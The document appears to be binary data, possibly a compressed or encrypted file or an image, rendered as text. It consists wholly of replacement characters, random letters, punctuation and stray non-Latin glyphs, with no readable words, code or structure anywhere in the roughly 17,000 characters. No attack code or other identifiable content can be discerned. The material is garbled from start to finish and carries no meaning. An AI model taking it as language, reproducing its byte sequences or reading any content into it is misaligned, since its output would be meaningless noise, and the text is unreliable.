e�� �(��P%ܰ��Z~e�7U���&O�3 ��)�9��Y�q�BX��+���|�T5�n��+?p�S�0.�+����v��t����ˆ�c��>��/�h����Nh�pM�r��`�-xey(�W.b�U�5\ıԹ;�e����4��Iv��|@#9��"XO9�FF�`�u�ٚ����7��)��o��;�%���̮M7�1)�n,<B����h8�j��E�?3Jj��̙~��W2�*���2f&�F �=K���
A�ᛆ��:���:��R��$�:��B�因�}g���,nQ8�q���3���x���UUCebݑPv��J�?��Ê��.����B�@��c��/�KWP�����y�F �k�Yذ�S<��v�������*�eӏ��us�p��\!�5�j�if%�LE��&�D�6+�#t϶x&��1{��WQ�/p꓈�eܸ�s.`]��r�_��������L�q����s�^u.���*�Ԡ���+�O3u� � l`� q(t��j�{�A� �#W�q�O�;��%Ñ�q�;e����AG��<O�%W�� Tebjr�3��G�3��� �a�e0T�i�^uz�}J[5�.3�Y�@�y��h�����177���_��� nq���0.*_̵�q�]�[x�cf���|,���x�EL�p�u0.��"��9h�@us�(\�A�xV �pWW�X7\@-+q4����᪰-�`�/��.+��He�}�	�!��8q:s��u6эp̐���
�@PiC*���%�T�{�1�r�\�#�Q����V�L��;�V�]�T�,�̼El������SN��
���\����D��T�7 �>:��������fWS��2�g��T@��^��b����M��cc��s�Y|}Ax,2\Z�9��ʶ�ߨ�� ��]D�}��d�=����Ef[�Q�q刴��i����%�^�"�ql�Q�+��º���i_�R��!�{�Ys�"u�0�\Ck+I�]C��<+�Q�*V�0��5�E�iP<B���*WȘ�G�>B�"k�x��+�� �1�A�T�� ��x�M�����rM�ǒŒ�W}۸�K�@7r�G%��X֎��J�"�4)q6��{��D[$�Ja��x��|kR���K��0��,j`��|�O�������1q�1||J��#B8"��̺pb����/��X�O)/��)�%�x˩���=Ei�qqT���x;�мw�7�qP�#�VfM���6N��=l4�UwE�� Y�A��0��� ۹����:�X�F<���1#O���s<��x�s�q�*����p�_P5�̥f�1k���@�ؗo��c�^s5��C��@@��dT�1Z|�߸8�<�z�5�䇊/���]	��Hp1�e�f��#��ܹq��YĻ�?O�V`�yL�Ĩ��1.dD8�5L�E*���J\�
����_|ͺ��69���Y�s�&G<�.�Eb����̫kjU�w��*�T?S�r�y��<�b�[*�T�
�nmc`�<q�u�.����҂�� 7\�)[��q(�oL�� s/��G��-��̩Q�n"bU��0�D��_ �`�BQ�bg5:����e��0����e���0�y���cY�M��JU��Q[O�
�o�5��ԫ[3��������f�]J��u{��h[�"S��,��8���.,\|���5w2#�����ǨbxE��ȏ�.��F�m�0_�0iS�_0���U����I�����q�%q�k.oQ�{�Á{�����2�x��*[��8�4Q\�1��_�H����셛��,M���B/�L)-|L0�IL»�I�ܣ;UA -�~W�ʂ}�n�'4n
�H �g�d����|T�V@�2����C�K��s��
�s���6������p�R��{��~��Ց�;�6�3!�5j�My�%;��.���ی_2��˹#.��E�i��[⿙q��Xi�\E�2��p�%�# ��i�w�n����AU�s-���.��i�ߨj<��3*�?��
��h�jmG�P`�-Wơ�V� s�q�S�GO���V/�2�X�ܪW2����|��D	�@��tF�����L S�>#-1�?hB,p��_�U|bWD�R�8��\���$�1�?�!�l�fo���LV� ��!���fVea�K����t�b�z�S�ׇ��6��R�s^�j9v�k�T�S�¸�q�E�!�B�9���5�G�x�K�|�O�Ú������5�� 1*�G���/l\�������jZ��Yx�
��U����@�HpBa����B����16g�U��]����v��|ZCj��T��"�pd%8m��Z���-`�(x�wE̜n�U��1��0C�&{c_�D�������eE0<��˕	U�f�+��y�>bs$C�ƃ���&oS�Q4����1s9ʧ��p� s)�sT*S~7{!����k���O7�G��5���^b��%̎ܖ�!�t�̱@�If�Q�9����]�s���1��&,�r�˜|_��c���w3IS�g�mb���aS�7
��>�f=���+�cK�?Q ����/������	`��х�@[�w\��7/���O�d���Mʛ�e�E���L��6��q��]�-��PJ�C(Z�+Pw���
���W�|�IY�$LĚD�����a�&�0Sux�`�M�r��;TX���B�W���cH8�׈ybQ���+�E�4K�:�J��7U@o��#2�5�%�1I6�Tv�9���e����.����_%g� �21�)�Ǵ�wj�|��c��e��S��Y8�.��Q�AG�`[��*�2J�a��j�*�ǉv�|�i���1B�����N�z(;���e�)O�YVۗ� A+N�z�\=ː ~Y��n8<�`\<���Բ%sW�|̨�3$O�@��]�b�/8�F���s���t�J�q��fz�Fz s3��m����4tG3ω���/��w)5�F�o��:��s�n�uݗ=b�����\Ų1�F��F~�s�g��<A��s������s�m��5E�U�)m&m\k�+Z��A���2\���)�(k6K�� x�
��V㙚�BS�}MZ�� �(�R�2�q�e�miu���4�w�_b�/Q<o���0����z@������*V~N��"S�D�A��9Ƨ:�x�3��.<�l��� r��MY�M(���dQ�%I�Ǩp1d����C��I����<g3��@��@�.)-��5��� Ľ����q����1eܻ��fW���e�b�ܻ�e ej�j	U�qM"=�Bz��3d�������,�k���~��� ���A��1b�V�P1�np�B
�5K�5� ��� q\W�Ĩ�	���ܨΎ%�� ���JFn�L @�P��+�3�2�"f&#L��3k�q�-N~��7�~&���|�i���!���I��U�YܩNB`_��5[����f^�씷d����	і�s�XNCU�m�9��9O���.yK�6�9�s��3Ƣ�W��Od�s�7	�}�7���o�ŵ��ߙ��ͩ�1k����,-z�Vs*+�3mĹV��L`%���Jʶ�3����~�:�����:"7K_R�@�������hh�j��	��A�TC,�9r��10 @� pϨܪ�J��W�Q1*$IQ"F�R�	�6��.2٘W3 �VcΝx���/3���5*�:�*o�z�! N;�w�4{%x91q�2�҉6+�A��CXP���"�@��.�n�4����sX���K�������q�3K�O�g	���Yu!d��� v�m���agl�叀H��@+hu@�?F/T:�
�W:����H���0^aS�� 8-۸�y{e �\�K��cU�$���ܱ0�X�@�%"�� �4������` v�)�S�;!i�*05��w��@V�̢�u+�2��*V>R�M|$M\n���2�va3�����R״Mx��Pv}G���-cD��ϩ���4��k�S!���8�5�69�������'\0ژ;�1��$艻F]��5�5�enR�*v�̹�ӽb]��G�k����,!x�x���03�W
�pG0W��e����~� ��=nc�W-6'��9�w3�D]ނ!�1n-Q�\��Pg�j��8� Q@<<�ĥr}`]�`���vƏ������r��s���AL~�?,��h�`��P�R�&�*���*��A�]ʸ ���TS+2� |��u*T;�`�b.Y������Rk��s+�m�GZN��`��ť�A�����7����L�<�
v�Q5�G"fX�B��*a���p�QF�qk<:����M��36�yJ!���(ֺZ ����f�D�1N+�S���R��
 ������?��.-8����z���Nm=Fl/ܣ�|���f�P��@و��2����Q��b)�0g~x��5�f�us�R<
�S��WT̃m������偩��`6W��!�������%�&J9 S�f�_Px�s��P�K�_sx��>(�T�����"j/�Q���OQ��a�4�#��g�X����G�T�W�JI-3�����9gk_�M!�1�J[MW��	c�,���64�Yf��gQ0_h�����0���>.��SU3sY����>����%P��G���Ts���2e�P��1g��5.��:��b��qb��d�W�sDx$ܧ��W�ֱ;�m���gp�b���Z��\�1/�5C�FSb�x!p%G��-q
Y�����D��z�V@�e5��`�9P�gp� ���/���Ԩ��p#�nV%F��^&q�X����B\y�w_�jm�E�Ӹ{�-Y�D��+�d��3{���	a�L��1;q29f%9XMf�88�%Pa�Kk�q��^"�X�9YZ4�é��P��	��F�y�Q�}\���G�h�?�y�Jj��n!�flǘ��1�ܿ��/� ���99�Q9�"�x��_51�B�O$V� h�� 6�N�G�e�"��O�7M�V���C��Qe���_C��^OR�2����?��%1QK��B�%d=GM���U���=���@�,�<��"Kq�k�T�e��:���kDX�l��xG0�3����ay��̫�-.�%�M���^b.�O牝��Qѓő_D��_��To�ʘ�7/��"�s5~c��\�;:��,A��Ee�X���ژd�~u2T6�z���<0]����m�"�#�:� R��\�_���\7*�����O<O�|=���S3��ċi�J�L
^��Tb�o����/��
�)Luq��*3�̭W�+DVt��� c0L՞`�%��5`�l	�^	f�1]���tm�T�Կu���9���̴��TG�n/D>��e9���.%1.�Q�Yo2�),-��"�2�j��xm��QGL,qb��y�p�U�C�,�]�L�{�ɇ�Wrb)z�@��5���v����"a�B#��#V�˥w���\S��/���x�?�O����eZ%����m���O�K�1��q+�1�1����V ���q�?P<FhS%4E��y�T4�h�8�a��� �cQɨB��W�pB7x/���q7O�;]]x#\���(l�#V����k���9�Ȣ^����U�y��`����yo0lľ�a��8�/Ĺx�X��W��m�>"��̵H�k�:%@F�x�7�d��8E��\�仍�e(�J\M�Ӛ�х'2�q��~��\s8�����h��� ή]� �j��qZ�I��^a�U�+� D��O�jQ������_.���6�������I�g��}ʇS�Y��}���W?����$bx�^�^�pb5"*ר�R�qS�0��T�SWbÑ���.��ƼU���%�\��S[2��W��Err�ʆh�X/.׈��!SQ�Q�o
��1x]@gf��sL�� �e"�,��
� �x���(�����e���/�n�� f�#,��Ĳ�r�Pw�ԫdJ�cdwK��,ÉPs�ۿ�Q�S�����s�����CIWqOL	�k��C�/�tZ�6Z���*V��g�x�����s��z�p��E�~��PՎ&d@�la�7 ��yĬH-�.l�渏
�J�Ss,8��ty�f��6�>7�s���˔L�+�cdI�>#MGSH�$�]�&�l>K�-�/�m���`���k��i &�f:�F a�������	�b�j*d���%�4ۢ�JU�dDB�s�H�+{��8�ťJ򊍕�p�7���ܭ�=0c ᘆb�Dı^%����fx�(xA�:�u�JJܧBԬ�)�SƇn��K����QK|����-�dJ�g�-��c�����P-V�vu�ExL�������`��� ��9��[��U�!����W7�""i4��P�u��r�!�G�>`b� 7��`�b�:����O�euq`��bV3w3��Q���;����p�+�g��JwQ3*�?1�J��D��NZ.!�E�`�����o$ 0�y�j8�R���T�[6�J>Ҡb
� 39�a2�"��\�4>��f�=��2���`]����%Ó�WT1Q��R����������;c�Go�W���#�:�QU����6A!Y����[�<�{`(����}�>� O�7���RY���p�q�PR�B@���D�}����L2,�p.�'O3J *�������T�b��tv���=x��!������p����dϨC�"��e� ���#vA�g1�"b�Bg?���C6K�ÉR�+������Wq%D���T�j$J�3":�T9%!70(�$O��AdҒ띠q�T�E @������ISJ��w[Q��_��ˠ�,A/���*�o(���
R�Ւ�\�kPqc��E�<�)ݏpNf�l,��e.�%�(��NҐ<�!4P#�� �O(�^O,z���J��$o�k>2ǆ_&���͓B�PPGP��>��z�g�7 �f��I�U�Fݖ!0],���<���-@���x#�UF�y��%�1� ��֣��o�D��qþ�@�:�B� �Ʊ+��㏄���FVu+�3+��A��$3�>�A�2y�T"�^��&�@YU��!)WQ>�VbE�������7v�wt=&���))�A�P�w<q;���:�)��%*0S�������a)p'\Ă�0+s��0��WQs������1����X�	�-HS���s�}\C��c�o��9�7�œ{�5��q��i���e����:���{����
����\���3f�f��V�yA>�%��e�V�E�h�����$���ĭfR�
� g�a��o&�:��?R������9�f~b/��*�����������U��r�ߘ��#��%�	�7��Krڂ��\e��lb��3��X��r��|Q��}n^����>�H9��?��e�>�������~M��K����Jx1`�Jb���V[��Ef��0$�3X3�N:��/���ND���ZrTy兩ގ!�Y��V�v���H�[�n�q�Ae��>��`q NA0F�ȗw~�a��L��U�����UtC�1���,p�
��2g��X�e�T��#�Vs2��*<Kq�b�CP�������a�e�w*0�bG3GQU6��Aup�e�~5�_��\�nn��]j;�w9�i��qa�Z���iiKͱ"��GK7���"��������p����~pK��V�A}*����n�o1�u;�@B2}��MD"�t����!u6�-�fՂ#nU����3
��w2�Qc�`L�~`�>���W����ԧS��`v�$n��:Ĩ5ܹmZ��n��Sbf+.s�Ŋ�M�?��T\[e�u9;��\@Q�%��y���#������ÉZ��t�e�QM�y���amu��� o1���<ˌ��5/�a VC�,3t���pu���f�5sV8��#�e�3_��q�>�L�G� b�]�P� �	�O<B1��Uږ�,����z�=Cx̠~�J�g0��`2Ee`^C����dj������x!� Q�;C�p4Ø������Qh_As4f�<m"�A�
�d�ˇ�q�^ ��7���p��aY��_��6@�vd��Wk]� ѬG��A~I�
������vCd,wP�ƥ奔FZ�X8	d��>�O̭i���+6⢯��pv�Jl�S6���v�%dT!>��=O&L\���l��� ��2�32��"��O��Y�,K���.e�,a���l{��qgR��78��m�'�Z\���V����X���ƙ���7���]�>z8��&����5�G��M��X�o0�!\K��3��; ���ec�3����#*��u\KM������1|6�!�@�W�1C�,�qC�U�w�Ӕt�vj��+�R�0� UQܡk����"�=�f�/*��QqNJ��B����;�Z�T�(�q�ٌb���|Ñ�0-b�.� r�/�XcC3�
R�q����&j����Uq����� �Sw�l�ea&q;�.�ڃR�Z�W�6 �#q��Y�>:�L�!��w|_.`�|>�>b~⿨� ��E�W�ޥ�<8�'aZ�G�Ś�\��B�3# ��8��/n�6JH���}�d��۸�=�6 ��`��@i��+��U~!u�/l�z	��9���8��2����|�1�3?�brʟ��9������*��|�PTĮ�� �pA�([�Y�w*�)�z��9��w7�qcX�|_��Qٹ��7V�A�f3Ġ2��W����Gx[Sp��j���7�7n�ĳ����sAY��4�&�� ��<A�wyE/	��qtK�pe��s�����eO�3G�0?F��k�p�Թ,�G��)w�k�]�o3��Î��)�g�-E1�#���b4��[>���GQɗ��K���Qo��m�m����K ��l¥˂�7��#\k�P�S�R�� $�4l�x����&���|�\�EqV����Dal�x�P%��٨������7��eE���t�*ߩ�P}L�S���b��_�^����uJ��3]\4�F�.ݏ��%N�����q���ѳ�;yb�׈m��HAFn�7
|A��D=?��a��?#T�u��Q��!�w̸0�s�r��`՘�*���6��q+�̶ωF�6�y��=f���K�a��G{eI��+�C�J�*��6�l���㐙�+0
ʹBZ�0�D�52R�0�S���<�.�C�XĽx�"�EL|�]�PEB� �ي�M�@�)��L��quv��jT��͈:%CE�E~<̜�f+�����胂�-n� M@��%�y��k�2��e�l���s_��!� X����@��+oA&q�L��� ؛� Pu����h�1���VNو�1k�q�=�K��ߙr�.��/B��V~��׹dr�� �Q`��� q�~Լ2�΢.��P�̰2�p%J���h�ULb⬺f!?���Po�B1�,^���0 �Me���Y�#��_Q��GV��� !}��T��=�]N�m�*"��|V	�	�l��5��3Dm։Q�ٵd+5o��V%��ys@�9o��Qs��K6�ō?����µ�,��B��a�|�0���`�;�EL&��0_���8f\2� �`�Ķ\���_ gS37����Z���ۊQA5v2�[���%����S���� Yg���e�TF�p�u<�5�U���K�DD�+r�p���ԍD*��N76��9�e.�fXZ~q�G�3��L��ܵ���������_p��D�a��0e��Tn��<���{h�i�y��8��[������9�5����l
�,,�b����Lx5<K{�p!��� S���8��[���?���>�����:��S�����.����e�p�',(D"��a�������sX]䘗u�G,ģ�2@��%�-��o0 �J��T��x�0�����ܮ+3�SHC*M�ާ%KG� ߍAq�	v��A2������nq�k��wR���gD�#�t�L��$�k�uv�Њ:�+x8���f�)����.�R��Gr��� k�ty���o����:`�Qq������3��=��d�� j���Թ|G;`����{���+�_�o0F<~�H�suhY���s�y�
��|����kF��<`�j%��Lܩ\F)6�����p��3+�+9��<G�iQW<`�p>6�����?
s��R�2��Qs��6r���|G*1���Q�jl����>#�_���(-6���|�oR�ƣc0�O�r⥖��C�YԼ�1���u-�R��\۩W�b�C,���|\��^bŘr��Op�f��VcD�` �Qd��g���"����Y��Z�����K�}˰�*������Q%@z�T�D�����/�!
���Sx�	���3~X�%PS/��eD�����f�po<��ψ .���[�D�k���� �Dh���,�¹����xz�Q�㷌2�]�]m��6��z�w^'�T߈�K�@*�����uI/.���׷���i����a��	�`�.}�>8������ǘ����չ����Gp��m.+�o��\���&+qש{���y̼��K�?��^�s�f��!�;�į��5D�4jU��1�ܩ�1��j)��{`�C�3s���D�J���J���n*m\\��,�*yi�5 a/�Gz��M�w���?�@��V�,t�<%X� 8�)�a)��V�!Ȼ��Z��+�4���YT�ø�s���
o�.*��.�#x�K�S� ��Ab�?P�d2��5~f�����+�^exh���7�v2Å'��C��b58��)���u����F0N�����BA񟊩��7��a�y�9_�?s�1���ψ'03�3�+0��_Pm�� ��;|MˎcY��e/�Ḝ� ��	瘴�jX�5��.�ߢo�c���S����D!m:�-��̶�b��x�-יC��U 3+�����p�W��f��rgKb_�JԖKIim���V�%�1P=οP�c0� �w�N��L�|x�¼ͣ�莚77P�pqæ�E�b������9s=~#� g�븿��M���y�"�E��BL��k9��d�Lbyg��db�j+���3�zf�݇/���L�8>0"��Y�q嘰ܰ��0���Y']̿т��n����)'gq)ʹ���^�-��.f@��!�2nm����Q)+�s�����[6�N>:�p}}A�05�1-���7w-��k]�2ұ�u_7�ϨC��o�2���qs4�免�sT/�J�C���me7�DHżs��3����U�S��ox� z���F`�y�F$��gl�x#�� �V~x�9�,o�kQf�]�f�1r� @�w���ڱS���1b`E.y�c�#�<g�&nJ�D'4����^#K���t�0��(��R��bl�ʹ�3�����`�mvK�̪��6��e������ߘ>%�nK}��Ps�t��F��Lu��*�CTK��fk�0a���n]��w�u�qY�`LÜ&��.R�����1TV�Z�#7�� �����b&j����b"�֥�<#�A��˸���=F���'����� ��Cr���sO�3nZg�sf��'��S1bk5b���K(k����0�占�*,�����@¸b�]�e��P.� �e�d�v,u2J�.jϐ�Jb�᝶Ԯ�(�Ԯ%c�v�l�qأ��������P!�+f�)���"s?� ˝������.�Y�=�1���857��O��Uٛ�����z������d[� ��2D���]AT�U�`=����jb|,���O��QY�F��,ɉcPZ"��&8ܳ,�1\É��b�;�M&H�[�F��?qR��P�r����{�[�u������
4��\Jm�* P�� �B�V)�m�{e\�^��'2��y��u�g̣�WVotT�����LEͦ���`!�)��k���\� ��r����"�+ww}F�c�;t=�[L{���{GU����3Y�� aW�m�+��8�x�\�Y�u�F��nۢ�J(��Pq�]���q5�;�q��J��j(9����1��Pef�<���/���~'�3Y���L�T\ea�Ps��������+*l,��Įٹ@�� �#]��\�ז�m����r_G�!�S���q*�	��VP\<͐�{`e� ^�a`���R0���9Ծ9&�"�ט!�Y�1�j;e㉸��8@M^(]��(�v�. ���_�/���5�o7����ٰ_�G���5]��R���/�;�pV\J1��C*��kPS���`@��c�LJ��}�J�ŜJ�_|C>�-X�}��u��J�๋��4-�B���� �� �T \ϘqeG1���Y�w��ٸ�XD�zIaF>�.�	bż��/7PR��L�\�0��A���h�g�._�������EKT�{�ͅ�QQ��U�~�J/�m[9�a��%�ǹ���t����$��}�w1t�LR�5^�ۆ��@��2�.�Y�m�E�~"�,m`�%�\{D�q3���"D�5��"f���ya�L̛���E�{b�	LN0�*W�m!�g��8Tģ������Fh����|EU�D �eZ3����E�r��O��?�|"l�E�?� ������e�^%���_��[�M$��g�C\$+��"��m/�\�R��[Υ�Dhv�E�'�Zc�T ͼ�Us��w���1�A]�,�A���Nu7*�+9����B�b��fe�0eLQb0�.��;�X�/��}K�0;L�4`�6�}������1�n�}�31�+SLA��1����c���D���u*3����zwR���z"�Y��W��f�z�(:vB(�Wm<Ɯ<Bh8�S�R��bRzAi�5'���b��0
�|�ӌ�\�s��Pr���]'ܰl�[F�n*ak�?r������Z�R��̶��79|���+}껔E�1kX�Ww��u�S�Is[���Tq/�u�/lB@¦��`�)2�9���U�<w�(��. ��˨��a��ʒ囹���r�Qfـ���.���1 �A��'���b������7�`�P��a|j?D_��C��)/İ]7�N�>���%���m�Y#��f6S��+P�o㟏p34{��{�s
x�m
WY�5o�Eԟ��+̫Lqd�,-�4f�v��������]n_�r咭m��yc��Q^����A�d�&���x�Yt8�6� 0<�E�	~g���\�����^&���ET5�}q/�LP}�Ƨ8��n8Jc�?������o�ʹos-�a�f�q��@Q�BC���P{Bd���±�E� 9���PTy\���o�\nV.��H�8��%�ba�h�4�UB*�n��o]ˠ7�\|?0��o�Z��_l~�m��@��U�W�l*�D���EUg	b�1� =�sc��o1�0��/Ŀ9���`�[:�Aێ��Ơlp6OQ:��\s0�D��~�m�Q�\���f�K�c73Us'�a�Vb��ƣ31�>���uR�(+=���qB�|[./���7Ĥ�a���̷Ĥܠܲ^e�`wpo�D%�/1y�O�b������1���d+u��Pw,��t<N^7�c+��w4e
/�K���ʠ)���2혬�1�_ᬮ%.�Gr���J�/7��S��U�f��nR�|��1	���RZ�&�����]F ��?�%�{�����Ǩ�?Ĺ��&9�/*��_�.��8Uٶz�����$%����0�<D��*�Kξ��ܫn~c�b�MC�-||��	(���p��s]
)2E����n3�?t�|G��G����Ȁ�Y�1q�t�q�u9��[�kx�MڟU)ꂬJAmE�Q�$�M�!��B�3�U�Na���K]AU�8��e=��x�0�M��� �����ɛB��Qܰ��^��j5s*��y8���eK��2c3j��yD�9��m��b��7�#��GvV%�Q9=UE��x�J��/7
R� S���o�q����`~es�¦�6b����� �>hoP��EZ�@Q0�U\�0B�%��Q��L�R�P*S�&��%˗˭ˊ(ڕg_#n[�
��8"���#��!����G$��q�?q�m��U"@�W��`�s.�SMKJe^_�~���<Fq�y�J`f-c��n���׹N&K�����r��f�`��Q(�~�\N(�5+���ç��f�tΧ�kp�a�c/2��x�D�B�V��_�;1P��{�i� ��NR�!�$���.��5��Աy���5��� b(��^v��q߸qD\�HK�bQ둂�K"�/1bĳ������op�F�P\��/���HZ	�'K�B�N!��i����0žb��u �yiAu *s0�[��� �}��{��(�,��`cy��4u�V�MG5��F���u�v���+����4���Ôĺ6JW*�K6��p z%@�#jH,^x����([�5�{�6��l�3�@�J����3Y����)��"��%�Q!��=�4�p
�p��)�̣�5��V\d�Y���W�ȳ��q��ޥ�W\�8nh!���rBf̱ڲjs�����Ϲvj6� ّPK lw2g5*\A�q�_hc���O��+� �e+�Xa��[p8�/1��MA��=��<K�0�B�Ml�ר�%!�k���c�Ɔ# 2r�I��Լ��[țu.c��s�� 0�Y�In��V/�nZ;��P�6O�Q=K~0��u��8 ��s�m��)�S���gR���ߎ#�/���+j���2�=C6�p�����z�,Df<����e���J5�`)�&W(R��Ln��K�R�QYH���W��4�2��E���������/�ke��@;��2���O���*�HD,/����&��yb4lsp ~/̸�+,Z��6JTj�ؘS��Yc �a����p�2�Q��#k1�����#�"/���ḍ��m��� �u��;$Ko�b��`\�w8�x�3<��S��#�"����  $�0�_��\A�)����(�1�O_�y�V!�A 6�5�ީǌ@���� ���j�I�o�ȷ�@�)�cՔ�k4{�G.&� )��J:,�4��n'�)8����3V�X��sZ�Eܭf���*��֥�%^>�A�?�3\��� sMw���h�>�77�dΙs��@��:̠#<�e�?c�$ԼBd��<#����S�L$�����ZQ9i&�L�u?2��[��p�������DZ��\Ƌ��P1��2�!��lJ�j+AP� ���p����?qh��+�%	�[3X�+�W�X����l����L	�K<� �q�ܪ+���p�����u!�Cn�p�8k02X]@-j ��4nXn!3|�rB95(��s�%�ơ+�J���1wI�e�c���.���˿0?���(����03\��Ʀ^��|[�e��BXs(+̣��o���*�����	^><|R\k�L�����{������(���1<J�Q�W�F@=��|nZ�a2\3�kࣙp!����0��#�z���R�.�ʉ�������2z%c���[���:��B�"���(�j9 ���C�Z
'�>qg�x-�	��?����Y�,;����X1��oZ� ��� Pz@C�06LD�����=JB[y�*�)�]0Nk~@�?sq)_q �m���Ƙe�M����p#�����AF�Ŭ9�A�2�̄r�n��pR��_h�5�/Q+0bCq��g�L�O~0��swx�1R���߳�CD4G�(�����,�W��#���ܯ�u	AVo�n0a��AD8���o���* ����VJְ\$v����|AQz�#PD��d�c���8�\f2�R������������&�`�ۉu��r��Kq������0n	h!SP��CixFjڽ���ڐc�]�� +�� �=@��ӎ~5��e2�Fe83~eU���U\s1-�%!�Uw��Ɇff�%�3c�a�e���%AT�y�B������Q#�R�K�q�2в ����U1�[4�(�Y�d!m�A�}�/K�X�Y��u�GU*�L^e����K�1�s�0��l2qph6C��"W9^��Y̈T�q5���O>a���k;�U�*���$�J�����o/��\��)p!���+�����s����}Qx����2��Ĺ��L&7e���������ƃ�����u5x�YTc���J�2����o0�j|�(7��f#j~"�0��2�up���T�S�i���A-�1A�m���L��D��$܅��N	�"}|�����-��o0��]J�E�:��A���ܤɩ�4���:�Kj*���+�<y�V%��]uU)j�%���gzp�a%�79<�u���S�O���|�#,?�A�P�u�"�͚�au;���9����6����	P��a�Ԫh��Afk̵;j,��X�zFʶ�g��Z�evޡ�ܪ��Y�ܷ��gL
�/�*�;�g�w51�d*-��Ԧ=Ck׉�s	���6YP ���\&��(�/�Xb�J��,�EnR�CLJ@u�__?ܨ��Z�	��`�R앃s'���U���=!���8:�-�w*��ǝ̒��	���w���� P�n��¶x�y��m�Fy�zܺlqԫ|K��Ϳ�o������~����*U��p)*4j�Y�qq�#˚�K�U���"��*�y��*T���C���8��{���f�����(̸��̺����+5R����������R���0Z�_��UDG�^X��@4�NhE$�����������_��!0s�D�ܩ≊�!�tK��:�]GR�a��@�${WfT��Z���;�!���M��+���N';��m���)��4�ǌ��`N�s�B
j�s�6�(�
9�U�(>��p��|����(_01�,53���ȸ�9��D���fwc��/����� �l�x����m��J����a&�2-�_��&�8�6Ɣ#.!N1a��T�@U���e0JnUs0�jߩ�e�"9�b��a wPcd��*+	�do��+0�:�-�gf!����T�R��_�`N(P����*r��`�͗ֈ.�x�Z%�8��{|M���c(�2�$���oshrDH*�� z��م�s ��Q�M<�nd1� 1���}J�N�:���  �O�.�&ɦuW#4m�#�^z�X�{!DV�T�06:r���X[`e�j��P���U��i*WQ�P	Pƃ��5>�8;���&���[����ܫ�fcy���n�������$eט����������ҟ����U8�0n1"�ŉY�\q� >�}J�D�sE��(���� r����# x V]�]D��W���XO�>�)���=j;y�����Cɮc3]�)����R�fX��c%kC�\%|�Կ�`��z��0حJϘ?�w[f�a̺0K��̮�9r��*��>�)�Sn("]xFd��5r���fL��k����s���`�\��0�q�L��M<@�?�ْw	�Q��0��5�d�Z�PiFk�U��L��7 �}�R�إ�L�Ye�W����9���5��D�!�PM釔��~�>
�&,[3���7.��
3lqKX+��
;�) L ��9xf��\Գ����}��$y��p����5q��3Z��n*�Û�X���d���_3*[V���3!���'u�>}|z��1�D/2��3[���Z_�ƿ�J��"�E){�o~�Xj:�8�������p���9��*�o������?�<D��`��ג[r�_�-����bG'1������s
bM�b�e���[���4oW�u��^!�����`A�J�q� �F���pm��P3�g���Z�/��%M^bA�V�y����nr�l0�k��i�ܣ���7P0�N,�bu�A�+ �� {��3�#�(6�;}�wn��
k�$:4�E�x����'��3|�����y^'�Lƚ�W(9�k�	Ck�
uw(��i���x�	]T.&��m������+h��'b5�� ������916we�F�֣f���Y,�G���<��o�ag�SC�өj�P,l�@_�@ �\�\&�^��,H�S�,���ݱҒ��}"�9�DL\=͹���2b>�"�˹�윇�	����b�G�/�v�ή��B�1n�(���44�"�� !�Q�Pf�f�L���B���{�e�8���Q?��Pf����dqt����YD�G�)�.h;�>.�8��&8�8����%(W�^9��s����}G�Tdĳce�X�X�cd�8�^�����:PR�6�X|E�l�
�8ī�ט�U9s����j rB�m�I[�w70y�����}J����G@Jњ�ʍ'sG�-VWD�j�a(F��U[ ' ����-���>���3J�*�g��{�K�s4=&SX��K�ļ���V��R�fX;����K�)�G�G0�|�'��
�˾u���C�2��B*���[�R��;WN��b5�)��E��U��}ʝ�^'?�|�c	r��O�@H:�+0��ǘ�ϩ��@�%^U�x�8�D�N+1{�V�b��;���[F��9b���5����w7�����}F��?�A\���j�l��[��naT� Sqz����`��j7C������_���2�#%z��5��)~�����������q��������ni�C�Z1Ƹ �L��Ln�@���_r�{	Z��
���-p��X�|�(7�D.�)wp�3�U�z��̓�[q3�8̷!tT[Y�	�2����SZ��:�\�]̅�l���5�ho$�A��J�W�S� ̨��ʸo���x�?���Cp���@�f�kF;�#ek�-�q+�w)�������ź��%��7��zAw��W��ȭf��멬��&M�T>ү���Xn+� ���`�ŭ��>�P�&���
���=[������_U���'QF��Ud�x%��5;��Slj,����C�����\h<��0�-5�A�q���C�-� �u�ҤT���W�A�b����?덆]C5
q��`n`k�(�̥�r���F���̊�2�8��Xי��-1}CMI}ʕ��Ep���������~
���5��x�!�A�����S��!ԫ��`*{�c�b�&��ɉw�n��_[��ƼŹ��8��k� "^�P�LWhq���n���}±ǘ��5��]�J��Y&�#.Բ.��P� S.�q�	[�rą����_�JQ���Hm)��԰ ���0~eA�yҎ&��ȉ����Ժ*�|s����`o�k��'� & �?��x���e�|u��`�ATk=� �y�@�p����?/�vq��N����^5���������5� |�����s�\e�#�Y� �)��tZ��Y��i.5d��L�0Y�]�����M����sw*%�q�i��N b��� #%�"�#�P^��05nnd*��jHU�0�b jЭ[SS���7�Q+�AK����AŻ���2��EoU	|� X���̯�����ŗ	W�.��R�.;����2\�ƾc�(�
�� �$�q�W\
e���*SH�;&4-8�'R�ڧ�p�R�%وk0[��Aϟ��8�2ݱ�q^%E\��Vp��	��4d�&�G ��~��c����W>f�s�5����o�k1�P�q3_�k3hw�ݘa�T�M�*�Vn:�y��8>������7�?�_��Q���o�?B��	��K���B*�b�>�f�ߨ�b��?��o�5��=���2����Pq�0)�9�g���͞Q���Vɸ�E�s.�˓�R�]B�����@X<���^ ��@ilF"�W�̧�X��`�V�Wo�8�������R���.-<@�
�QdR�;Y"�=�l� ̼u��%]���ФRL+K���(n"��ym���S��^/���e�,�Y}M!�r�J�-�`�hf�8�(����5��h+�K���#x���Q���|'k�s,꠺V!��z�P�_���F��\���X�^��Բ�1^u�:�?��U�;��3慽޻�T����*4�k���V�z�>n�f�8�Lw|�!�X�s�;���r����)�7�㼸��p�w�����@ׯՆHw�-��iX'9��3�	h`��-6���~�g޽˰���4��;��1�R�ܼ}�#� TMC��Ћ��ܡk�2�&��eL�H�*�V���a�
����˃ބ�#K�^r8�Fyt�N����BF��
�I2�$6��̿DZ��s�kW?�M�+���.��-Y�e�"�x�,�#�+�_�x�i[���bP2���;]J$SZ��-�}E���nw,L;�B""��5+�+^�,�`�9a�upd��`�XG���l�j28���'��3�%��!�7�������,*o�bu+�C?��73�x�o����~�d���Xf�
